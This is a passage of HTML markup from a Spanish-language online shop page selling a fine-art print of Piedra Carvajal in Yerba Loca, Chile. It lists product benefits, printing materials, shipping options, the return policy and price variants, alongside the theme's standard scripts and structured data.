                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--17290608869537__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--17290608869537__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--17290608869537__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17290608869537__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--17290608869537__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--17290608869537__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Beneficios
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GqdxTB-template--17290608869537__main">
                    <p>✔ <strong>Conexión con la naturaleza</strong> – Siente la inmensidad y la paz de la cordillera en tu día a día.<br/><br/>✔ <strong>Calidad y exclusividad</strong> – Fotografías impresas con materiales de alta gama, garantizando colores vibrantes y durabilidad.<br/><br/>✔ <strong>Inspiración en cada detalle</strong> – Un recordatorio constante de la grandeza de la montaña y la importancia de explorar.<br/><br/>✔ <strong>Apoyo al arte y la exploración</strong> – Al adquirir una obra, contribuyes a la difusión de la belleza natural de Chile.</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M7.97895 1.55555C7.75602 1.55555 7.55049 1.71237 7.49305 1.94762L7.49123 1.95509C7.42498 2.21019 7.33959 2.53757 7.21755 2.85227C7.09741 3.16208 6.92519 3.50498 6.66011 3.77111C5.94871 4.49525 4.9347 4.58069 4.15302 4.58069C3.86517 4.58069 3.57871 4.54519 3.29458 4.47515C3.24995 4.46626 3.17168 4.45029 3.08678 4.41925C3.02446 4.40156 2.97878 4.39485 2.93608 4.39485C2.85763 4.39485 2.77367 4.41506 2.69931 4.45229C2.58049 4.51177 2.49244 4.61426 2.45245 4.74393L2.08187 5.96006C1.99969 6.23376 2.14791 6.5108 2.40926 6.59694C3.06631 6.80864 3.64401 7.16273 4.12596 7.64524C5.79603 9.31728 5.79603 12.0249 4.12596 13.697L4.1207 13.7022C3.70656 14.1053 3.22471 14.4375 2.66344 14.653C2.42776 14.7449 2.29223 15.0137 2.37026 15.2777L2.3694 15.275L2.37085 15.2797L2.37026 15.2777L2.92436 17.0653L2.92291 17.061L2.92626 17.0715L2.92436 17.0653C2.97736 17.22 3.1002 17.3437 3.23664 17.3938C3.23134 17.3924 3.22591 17.3909 3.22032 17.3894L3.24853 17.3979C3.24455 17.3966 3.24059 17.3952 3.23664 17.3938C3.31908 17.4155 3.36721 17.4222 3.41048 17.4222C3.49912 17.4222 3.60995 17.3887 3.70246 17.3233C3.98945 17.1198 4.30448 16.9574 4.6125 16.8318L4.61978 16.8288C5.10547 16.639 5.61461 16.5446 6.14334 16.5446C7.11309 16.5446 8.05549 16.8874 8.79764 17.4889L8.80712 17.4966L8.81955 17.5076C8.90806 17.5864 9.00821 17.6755 9.10985 17.7768C9.10724 17.7743 9.10462 17.7719 9.10199 17.7695L9.11722 17.7841C9.11476 17.7817 9.11231 17.7792 9.10985 17.7768C9.26909 17.925 9.40178 18.0826 9.51863 18.2455L9.51488 18.2407L9.52415 18.2532C9.52231 18.2507 9.52048 18.2481 9.51863 18.2455C9.61654 18.3713 9.76885 18.4444 9.91772 18.4444V19.4999C9.42913 19.4999 8.96472 19.2651 8.67058 18.8776L8.66585 18.8714L8.66131 18.865C8.57515 18.7443 8.48502 18.6386 8.38216 18.5436L8.3744 18.5364L8.36693 18.5289C8.28943 18.4513 8.21077 18.3808 8.12058 18.3006C8.12363 18.303 8.12667 18.3055 8.12971 18.3079L8.11112 18.2921C8.11428 18.295 8.11744 18.2978 8.12058 18.3006C7.56475 17.8535 6.86093 17.6002 6.14334 17.6002C5.74527 17.6002 5.36861 17.6705 5.00975 17.8102L5.01345 17.8087L5.00616 17.8116L5.00975 17.8102C4.7622 17.9115 4.52249 18.0371 4.31551 18.1839C4.05739 18.3663 3.73435 18.4778 3.41048 18.4778C3.22966 18.4778 3.07494 18.4441 2.94062 18.4074L2.9264 18.4036L2.91241 18.3989C2.43607 18.2399 2.07057 17.8518 1.91799 17.3935L1.91453 17.3831L1.35631 15.5819C1.12631 14.8143 1.50604 13.9695 2.27996 13.6691L2.28202 13.6683C2.68845 13.5124 3.05095 13.2676 3.37829 12.9495L3.37567 12.9522L3.38096 12.9469L3.37829 12.9495C4.63437 11.6891 4.6335 9.64934 3.37567 8.39003C3.01234 8.02628 2.57987 7.76103 2.08252 7.60098L2.08001 7.60016C1.26969 7.33494 0.820566 6.47637 1.06787 5.6562L1.06832 5.65473L1.43956 4.43642L1.43993 4.43521C1.565 4.02823 1.84814 3.69722 2.22417 3.50898C2.43856 3.40166 2.68453 3.3393 2.93608 3.3393C3.11661 3.3393 3.27314 3.37268 3.40855 3.41335L3.43121 3.42015L3.45248 3.42867C3.45248 3.42867 3.45629 3.42989 3.46231 3.4314C3.47374 3.43427 3.48719 3.43707 3.51473 3.44259L3.52713 3.44507L3.5394 3.44814C3.746 3.49985 3.95026 3.52514 4.15302 3.52514C4.91759 3.52514 5.52295 3.42089 5.9046 3.03158L5.90806 3.02805C6.02355 2.91242 6.13155 2.72544 6.22996 2.47166C6.32632 2.22316 6.39772 1.95396 6.46528 1.69386L6.46427 1.69798L6.46615 1.69052L6.46528 1.69386C6.63616 1.00201 7.25456 0.5 7.97895 0.5H11.609C12.3348 0.5 12.9542 1.00401 13.1237 1.69798L13.1242 1.70013C13.1834 1.94725 13.2587 2.21702 13.359 2.46369C13.4616 2.71581 13.5762 2.90808 13.696 3.02807C14.1211 3.45365 14.7781 3.68003 15.4455 3.68003C15.5631 3.68003 15.6809 3.67176 15.7991 3.65507C16.0139 3.6203 16.225 3.56054 16.415 3.47834C16.6179 3.38568 16.8361 3.3393 17.0543 3.3393C17.2747 3.3393 17.4951 3.38664 17.6997 3.48119C18.0942 3.66348 18.4093 4.00233 18.5392 4.44215L18.9305 5.59736L18.9334 5.60717C19.0547 6.01723 19.0121 6.46746 18.7906 6.84757C18.5695 7.22709 18.1953 7.48993 17.7778 7.58282L17.7709 7.58435C17.5695 7.62636 17.3676 7.69501 17.1451 7.78185C16.7638 7.95199 16.4097 8.19235 16.1092 8.49326C15.4747 9.1285 15.1188 9.97588 15.1188 10.8775C15.1188 11.7824 15.4665 12.6274 16.1066 13.2593L16.1092 13.2619C16.4842 13.6374 16.929 13.9137 17.4287 14.0838C18.1828 14.3325 18.7843 15.188 18.5193 16.05L18.0759 17.4952L18.0752 17.4976C17.9207 17.9926 17.544 18.3705 17.0476 18.5259L17.0418 18.5277C16.9097 18.5673 16.7524 18.6017 16.5797 18.6017C16.2411 18.6017 15.898 18.4939 15.6144 18.273L15.6108 18.2702C15.3991 18.1024 15.1801 17.9708 14.9427 17.865L14.9447 17.8659L14.9408 17.8641L14.9427 17.865C14.5354 17.688 14.1132 17.6002 13.6715 17.6002C12.9507 17.6002 12.2587 17.8453 11.7065 18.2988L11.7141 18.2921L11.6994 18.3047C11.7018 18.3028 11.7041 18.3008 11.7065 18.2988L11.4477 18.5292C11.4511 18.5257 11.4547 18.5221 11.4582 18.5186L11.4356 18.5399L11.4477 18.5292C11.3396 18.6384 11.2492 18.7459 11.1669 18.8609C11.1682 18.8589 11.1695 18.857 11.1708 18.8551L11.1639 18.865L11.1669 18.8609C10.8858 19.2703 10.4109 19.4975 9.92545 19.4999L9.92546 18.4444H9.91772C10.0873 18.4444 10.2255 18.3642 10.2941 18.2632L10.3009 18.2532C10.4214 18.0843 10.5538 17.9281 10.7079 17.7738L10.7189 17.7628L11.0162 17.4983L11.0237 17.4921C11.7696 16.8756 12.7042 16.5446 13.6715 16.5446C14.2604 16.5446 14.8275 16.663 15.3684 16.8985L15.3723 16.9002C15.6902 17.0416 15.9855 17.219 16.2676 17.4422L16.2662 17.4411L16.2698 17.444L16.2676 17.4422C16.355 17.5098 16.4651 17.5461 16.5797 17.5461C16.6128 17.5461 16.6607 17.5394 16.7332 17.5179L16.7305 17.5187L16.7363 17.517L16.7332 17.5179C16.895 17.4664 17.0122 17.3494 17.0638 17.185L17.5069 15.741C17.5716 15.5306 17.412 15.1893 17.0951 15.0856L17.0895 15.0838C16.4357 14.8617 15.8506 14.4986 15.3602 14.008L15.3615 14.0093L15.3589 14.0067L15.3602 14.008C14.5161 13.1739 14.0599 12.0577 14.0599 10.8775C14.0599 9.69362 14.529 8.57933 15.3589 7.74846C15.7569 7.34998 16.2242 7.03443 16.7259 6.81248L16.7363 6.80786L16.747 6.80369C16.9934 6.70716 17.2611 6.61261 17.5499 6.55201L17.5472 6.55261L17.5541 6.55113L17.5499 6.55201C17.6881 6.52047 17.8079 6.43273 17.875 6.3174C17.9411 6.20409 17.9608 6.05889 17.9202 5.91414L17.924 5.92537L17.9178 5.90587C17.9187 5.90862 17.9195 5.91138 17.9202 5.91414L17.5282 4.75688L17.5247 4.74458C17.4871 4.61282 17.3921 4.50249 17.2544 4.43887C17.1909 4.40952 17.1226 4.39485 17.0543 4.39485C16.9859 4.39485 16.9176 4.40953 16.8541 4.43887L16.8433 4.44383C16.5614 4.56653 16.2601 4.6503 15.9626 4.69796L15.9538 4.69937C15.7847 4.72356 15.6152 4.73559 15.4455 4.73559C14.5661 4.73559 13.6138 4.4417 12.9457 3.77286C12.684 3.51084 12.5047 3.17239 12.3778 2.86025C12.2488 2.54315 12.1592 2.21564 12.0947 1.94676C12.037 1.71199 11.8317 1.55555 11.609 1.55555H7.97895Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Materiales
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iFmnTc-template--17290608869537__main">
                    <p>Cada fotografía es impresa en colaboración con un prestigioso taller de reproducción de arte, utilizando <strong>los mejores papeles y tintas del mercado mundial</strong>. Esto garantiza una fidelidad excepcional en los colores, una textura única y una durabilidad que mantiene intacta la esencia de cada imagen con el paso del tiempo.</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Envíos y Pago
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WQQip3-template--17290608869537__main">
                    <p>Láminas: los envíos son hechos a través de BlueExpress y toman 2-4 días hábiles posterior a la impresión (5-7 días hábiles).</p><p>Enmarcados: 10-15 días hábiles desde el pago. En Santiago y gran parte de la RM son entregados por Francisco los días Viernes, de lo contrario son entregados con mucho cuidado por expertos. En el caso de regiones son enviados en cajas de madera a través de Starken.</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Garantía Total
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--17290608869537__main">
                    <p>Cada fotografía se imprime y enmarca especialmente para ti, en el tamaño y marco que elijas. Esto significa que no podemos aceptar devoluciones ni cambios. Tampoco podemos realizar modificaciones o cancelaciones en los pedidos después de 24 horas.</p><p>Si por alguna razón tu obra llega en una condición distinta a la perfecta, ¡por favor avísanos y la repararemos o reemplazaremos!</p>
                    
                  </div>
                </div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4">Miles de clientes satisfechos</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">Devoluciones Sencillas</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío a todo Chile</span>
    </li></ul>

<product-recommendations
                class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add"
                data-url="/recommendations/products?section_id=template--17290608869537__main&product_id=4741274697787&limit=4&intent=complementary"
                style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"
              ><link href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" rel="stylesheet" type="text/css" media="all" />
                <link href="//franciscobt.com/cdn/shop/t/10/assets/component-complementary-products.css?v=42381289508980155741742980943" rel="stylesheet" type="text/css" media="all" />
<link
                    rel="stylesheet"
                    href="//franciscobt.com/cdn/shop/t/10/assets/quick-add.css?v=46121616081049812921742980944"
                    media="print"
                    onload="this.media='all'"
                  >
                  <script src="//franciscobt.com/cdn/shop/t/10/assets/quick-add.js?v=140177525337133992761742980944" defer="defer"></script></product-recommendations><a href="/products/piedra-carvajal-yerba-loca" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17290608869537__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17290608869537__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&width=550 550w,//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&width=1100 1100w,//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&width=1445 1445w,//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&width=1680 1680w,//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&width=2048 2048w,//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&width=2200 2200w,//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336 2500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&width=1445"
    alt="Piedra Carvajal, Yerba Loca"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="7594894852155"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&width=550 550w,//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&width=1100 1100w,//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&width=1445 1445w,//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&width=1680 1680w,//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&width=2048 2048w,//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&width=2200 2200w,//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607 2500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&width=1445"
    alt="Piedra Carvajal, Yerba Loca"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="7773994582075"
  ></div>
  </div>
</product-modal>


  

<script src="//franciscobt.com/cdn/shop/t/10/assets/product-modal.js?v=50921580101160527761742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/media-gallery.js?v=149794636457678587381742980944" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17290608869537__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17290608869537__main"]') ||
        document.querySelector('variant-selects[data-section="template--17290608869537__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17290608869537__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17290608869537__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Piedra Carvajal, Yerba Loca",
      "url": "https:\/\/franciscobt.com\/products\/piedra-carvajal-yerba-loca",
      "image": [
          "https:\/\/franciscobt.com\/cdn\/shop\/products\/DJI_0981_baja.jpg?v=1585872336\u0026width=1920"
        ],
      "description": "\nImpresión Giclèe sobre papel Hahnemühle libre de ácido con tintas pigmentadas Canon Lucia Pro\nTodas las alternativas vienen con borde interno de 2cm.",
      
      "brand": {
        "@type": "Brand",
        "name": "franciscoboetscht"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 25000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/piedra-carvajal-yerba-loca?variant=33139451985979"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 50000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/piedra-carvajal-yerba-loca?variant=33139452018747"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 100000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/piedra-carvajal-yerba-loca?variant=33139452051515"
          },
{
